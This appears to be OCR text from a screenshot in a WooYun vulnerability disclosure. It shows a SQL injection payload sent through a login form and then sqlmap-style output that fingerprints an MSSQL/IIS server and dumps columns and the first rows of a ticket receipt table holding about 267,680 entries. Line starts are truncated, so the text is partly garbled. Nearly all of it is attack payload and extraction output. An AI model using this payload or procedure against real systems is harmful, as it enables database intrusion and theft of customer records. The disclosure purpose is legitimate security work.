 AR(113)+CHAR(106)+CHAR(122)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL-- &txtUserPass=aaa&txtVCode=1613&ImageButton1.x=43&
mageButton1.y=4
--
1:41:08] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
ack-end DBMS: Microsoft SQL Server 2005
1:41:08] [INFO] fetching columns for table 'ZZ_OutTicketList' in database 'ET4
O_Receipt'
1:41:08] [INFO] the SQL query used returns 9 entries
1:41:09] [INFO] retrieved: "GetTime","datetime"
1:41:09] [INFO] retrieved: "ID","int"
1:41:10] [INFO] retrieved: "Office","varchar"
1:41:10] [INFO] retrieved: "PNR","varchar"
1:41:10] [INFO] retrieved: "PrintTime","datetime"
1:41:11] [INFO] retrieved: "ReceiptDetail","text"
1:41:11] [INFO] retrieved: "ReceiptNo","varchar"
1:41:11] [INFO] retrieved: "Status","varchar"
1:41:12] [INFO] retrieved: "TicketNo","varchar"
1:41:12] [INFO] fetching entries for table 'ZZ_OutTicketList' in database 'ET4
O_Receipt'
1:41:12] [INFO] the SQL query used returns 267680 entries
1:41:13] [INFO] retrieved: "01 \\\\?a0\\\\?31 2013 \\\\?a0\\\\?31:05PM","18...
1:41:14] [INFO] retrieved: "01 \\\\?a0\\\\?31 2013 \\\\?a0\\\\?31:12PM","18...
1:41:15] [INFO] retrieved: "01 \\\\?a0\\\\?31 2013 \\\\?a0\\\\?31:18PM","18...
1:41:16] [INFO] retrieved: "01 \\\\?a0\\\\?31 2013 \\\\?a0\\\\?31:19PM","18...
1:41:17] [INFO] retrieved: "01 \\\\?a0\\\\?31 2013 \\\\?a0\\\\?31:21PM","18...
www.wooyun.org